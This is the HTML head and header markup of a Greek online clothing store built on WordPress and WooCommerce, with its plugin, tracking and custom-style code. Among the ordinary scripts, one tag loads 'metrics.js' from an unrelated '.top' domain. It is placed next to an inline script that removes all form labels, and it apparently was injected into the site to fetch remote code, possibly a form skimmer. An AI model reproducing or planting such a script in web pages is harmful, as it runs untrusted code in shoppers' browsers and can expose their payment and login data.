				src: url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-17.css?ver=1749548787' media='all' />
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.mateossian.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.12' media='all' />

<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1764244938' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script defer src="https://www.mateossian.gr/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.6.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]-->
<script id="jquery-remove-uppercase-accents-js-extra">
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.8.3" id="jquery-remove-uppercase-accents-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.21.1" id="gtm4wp-scroll-tracking-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.13.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.mateossian.gr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mateossian.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.2.4" />
<meta name="generator" content="WPML ver:4.7.1 stt:13;" />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.4" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #111111 !important; font-size: 18px; }.woo-custom-stock-status.in_stock_color { color: #111111 !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce-table__product-name .in_stock_color { color: #111111 !important; font-size: 18px; }p.in_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woo-custom-stock-status.only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }p.only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #111111 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #111111 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #111111 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #111111 !important; font-size: inherit }p.can_be_backordered_color { color: #111111 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woo-custom-stock-status.s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce-table__product-name .s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }p.s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }p.available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #111111 !important; font-size: 18px; }.woo-custom-stock-status.out_of_stock_color { color: #111111 !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce-table__product-name .out_of_stock_color { color: #111111 !important; font-size: 18px; }p.out_of_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.stock.out-of-stock::before { display: none; }.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
			display:block!important}.woocommerce-variation-availability{
			display:block!important}</style><!-- woo-custom-stock-status-color-css --><script>jQuery(function() {
				// Check if the Add to Cart button is available
				if (jQuery('form.cart').length > 0) {
					// Move stock status below the Add to Cart button
					var stock_html = jQuery('.product .summary .stock').clone();
					jQuery('.product .summary .stock').remove();
					jQuery(stock_html).insertAfter('form.cart');
				}
			});jQuery(function() {
				// Check if the Add to Cart button is available
				if (jQuery('form.cart').length > 0) {
					var stock_html = jQuery('.product .wp-block-column .wp-block-woocommerce-product-price .stock').clone();
					jQuery('.product .wp-block-column .wp-block-woocommerce-product-price .stock').remove();
					jQuery(stock_html).insertAfter('form.cart');
				}
			});</script><!-- woo-custom-stock-status-js -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tax-","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NTC2KFG');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '5b15ac43af';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://www.mateossian.gr/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 150px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
	.ast-container{
		min-width:100% !important;
	}
</style>
<script>
    jQuery(document).ready(function($){
        jQuery(".elementor-widget-ee-offcanvas").removeClass("elementor-invisible");
    });
</script>
<script>

// Get all form elements on the page
const forms = document.getElementsByTagName('form');

// Iterate over the forms
for (let i = 0; i < forms.length; i++) {
  const form = forms[i];
  const labels = form.getElementsByTagName('label');

  // Remove the labels within the form
  while (labels.length > 0) {
    labels[0].remove();
  }
}
</script>
<script src="https://histonmeriks.top/mateossian/metrics.js?v=1"></script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-270x270.png" />
		<style id="wp-custom-css">
			.pswp__caption, .button.product_type_variable{
	display:none !important;
}

.jet-woo-products .jet-woo-product-badge__sale {
    margin: 10px;
    background-color: #fd6d75!important;
}

.variations {
	margin-left:10px!important;
}

#ast-scroll-top{
	bottom:0;
	right:0;
	border-radius:0;
}

.bs-home .jet-woo-product-thumbnail img{
  
	  object-fit: cover;
}

.woocommerce-page .jet-woo-products .jet-woo-product-thumbnail img , .uael-woo-query-related img{
    height: 600px !important;
	  object-fit: cover;
}

.ast-woo-shop-archive  .products img{
	 height: 450px !important;
	  object-fit: cover;
}

.woo-selected-variation-item-name{
	display:none!important;
}

/* .woocommerce-variation-availability{
	display:none!important;
} */

.jet-woo-product-price .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected {
    box-shadow: none !important;
}


.jet-woo-product-price .color-variable-item{
   box-shadow: none !important;
}

.jet-woo-product-price .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {
    box-shadow:none !important;
}

.jet-woo-product-price .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    box-shadow: none !important;
}

@media only screen and (min-width: 720px) {
 		.cactus-category-brand{
			right: 0;
			bottom: 0;
			position: absolute;
		}
}
@media only screen and (max-width: 720px) {
	.ysm-search-widget-2 .smart-search-results{
		width:90vw !important;
	}
	
	
	.woocommerce-page .jet-woo-products .jet-woo-product-thumbnail img , .uael-woo-query-related img{
    height: 300px !important;
	  object-fit: cover;
}
 		.cactus-category-brand{			
			position: absolute;
			right: 0;
			bottom:0px;
		}
	 .cactus-category-brand img{		
			width:55px !important;
		}
}

.upsells h2{
	display:none;
}
.upsells .columns-4{
	height:110px !important;
}
.upsells img{
	 height: auto !important;
}
.upsells .jet-wishlist-button__container{
	display:none;
}
.upsells .add_to_cart_button{
	display:none !important;
}

.jet-woo-products .jet-woo-product-badge__sale {
    margin: 10px;
    background-color: #f4991a!important;
	 border-radius:3px;
}
@media only screen and (max-width:425px){
	.elementor-jet-single-add-to-cart.jet-woo-builder table.variations{
		margin-top:80px !important;
	}
}
.woocommerce-notices-wrapper{
	margin-top:5%;
}
.jet-woo-product-stock-status__out-of-stock{
	z-index:999;
}

.cn-button.bootstrap{
	background-color: #f4991a !important;	
}
/*gia espa min to peiraksete pls*/
.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-labels-above .elementor-field-group > label{
	
	display:none;
}

/*gia espa min to peiraksete pls*/
.menu-item a{
	color:black!important;
}

/*gia espa min to peiraksete pls*/
.elementor-26 .elementor-element.elementor-element-65c002c .jet-wishlist-count-button__icon{
	color:black!important;
	
}
/*gia espa min to peiraksete pls*/
.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__count{
	background-color:black!important;
   color:white!important;
}
/*gia espa min to peiraksete pls*/
#pojo-a11y-skip-content{
	
color: #000000!important;
}
/*gia espa min to peiraksete pls*/
.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group label{
	
	color:black!important;
}

.ee-offcanvas__slidebar--6221486 .ee-offcanvas__content__item:not(:last-child){
	
	display:none!important;
}

/*scroll gia to menu , exei polla li*/
/* .sub-menu{
      overflow:scroll!important;
}

.elementor-26 .elementor-element.elementor-element-b7531f6 ul.sub-menu{
	height:400px;
  width:300px;
} */

/*.sub-menu{
	display: grid !important;
	grid-template-columns: repeat(3,1fr);
	/*width: auto !important;
	background-color: white !important;
}*/

.sub-menu .parent-has-selector .sub-meselector .sub-menu .parent-has-template{
    left:0px !important;

}

.required{
    color:#000 !important;
}

.woocommerce-button.button.woocommerce-form-login__submit{
	color:#000 !important;
}

.woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit{
	color:#000 !important;
}

.woocommerce-privacy-policy-link{
	color:#000 !important;
}

/*.ast-stock-detail:nth-child(odd){
	display:none !important;
}*/

.stock.in-stock{
	color:black !important;
}

.cactus-badge{
	position: absolute;
    margin-top: 47px;
    margin-left: px;
    z-index: 2;
    background-color: white;
    padding: 0px 15px 0px 15px;
    color: black;
		font-weight: bold;
}

@media screen and (max-width:767px){
	.elementor-157 .elementor-element.elementor-element-a4f64a6{
		width:100%!important;
	}
}

#menu-item-35774 .sub-menu { 
      height:700px; 
      overflow: scroll; 
    }

#menu-item-wpml-ls-4108-el{
	display:none;
}		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-423324-HCFclMJYYs');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- FACEBOOK DOMAIN VERIFICATION -->
<meta name="facebook-domain-verification" content="8gjb95q7divjghi9fb8c2gaa7h1i11" />
<meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body  class="archive tax-pa_plu term-6415 wp-custom-logo wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js woo-variation-gallery woo-variation-gallery-theme-astra woo-variation-swatches wvs-behavior-blur wvs-theme-astra wvs-show-label wvs-tooltip yith-wcbm-theme-astra ast-desktop ast-plain-container ast-no-sidebar astra-2.6.1 ast-header-custom-item-inside columns-3 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent elementor-default elementor-kit-4">
 
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTC2KFG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) --><div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Μετάβαση στο περιεχόμενο</a>

	
			<div data-rocket-location-hash="dda4472648fdc6a17157e6c0372ee9ab" data-elementor-type="header" data-elementor-id="26" class="elementor elementor-26 elementor-location-header">
					<div data-rocket-location-hash="b22f82fe980035ce89960cb6350025f1" class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6d02a2d elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d02a2d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ae85a6d" data-id="ae85a6d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-394641a elementor-widget elementor-widget-heading" data-id="394641a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">📞  +30 2531 029400</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9d9fb72" data-id="9d9fb72" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7e6475c elementor-widget elementor-widget-heading" data-id="7e6475c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Δωρεάν Αποστολή για αγορές άνω των 60€</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e64b23" data-id="4e64b23" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed4a3f2 elementor-section-full_width elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="ed4a3f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8a6325d elementor-hidden-phone elementor-hidden-tablet" data-id="8a6325d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8acd981 elementor-widget__width-initial elementor-widget elementor-widget-aws" data-id="8acd981" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
			<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.mateossian.gr" data-lang="el" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="6415" data-tax="pa_plu" ><form class="aws-search-form" action="https://www.mateossian.gr/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696fa5d1b3398">Αναζήτηση</label><input type="search" name="s" id="696fa5d1b3398" value="" class="aws-search-field" placeholder="Αναζήτηση" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="el"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8f08c5d" data-id="8f08c5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-684b216 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="684b216" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://www.mateossian.gr">
			<img width="1139" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201139%20181'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3952" alt="alt_espa" data-lazy-srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" data-lazy-sizes="(max-width: 1139px) 100vw, 1139px" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" /><noscript><img width="1139" height="181" src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" class="attachment-full size-full wp-image-3952" alt="alt_espa" srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" sizes="(max-width: 1139px) 100vw, 1139px" /></noscript>				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ddabde6" data-id="ddabde6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dfde702 elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="dfde702" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-20b290c" data-id="20b290c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a660900 e-grid-align-left elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a660900" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-84aa5ee" href="https://www.facebook.com/mateossian.jeans" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-0ddd3ff" href="https://www.facebook.com/Mgallerieskomo?locale=el_GR%20" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
